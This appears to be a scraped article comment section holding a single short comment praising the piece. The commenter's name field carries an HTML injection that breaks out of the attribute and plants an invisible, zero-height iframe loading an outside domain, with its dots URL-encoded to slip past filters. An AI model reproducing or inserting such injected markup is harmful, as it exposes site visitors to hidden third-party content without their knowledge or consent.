
JOIN THE DISCUSSION
This article has 1 comment.
Login
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 10 2018 at 10:16 am
i love this so much!